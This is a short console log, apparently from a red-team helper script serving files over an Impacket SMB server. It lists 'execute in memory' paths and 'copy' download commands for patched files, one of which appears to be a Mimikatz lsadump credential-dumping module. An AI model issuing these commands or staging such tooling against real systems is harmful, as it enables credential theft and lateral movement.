 SMB server is:
\\10.9.164.15\SHARE
List file download or execute commands of directory?
Y for yes, anything else for no
Y
SMB Execute In Memory:
\\10.9.164.15\SHARE\kuhl_m_lsadump.c.patch
\\10.9.164.15\SHARE\kuhl_m_lsadump_patch.c
\\10.9.164.15\SHARE\messagebox_simple.c.patch
\\10.9.164.15\SHARE\messagebox_simple_patch.c
SMB Download:
copy \\10.9.164.15\SHARE\kuhl_m_lsadump.c.patch
copy \\10.9.164.15\SHARE\kuhl_m_lsadump_patch.c
copy \\10.9.164.15\SHARE\messagebox_simple.c.patch
copy \\10.9.164.15\SHARE\messagebox_simple_patch.c
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed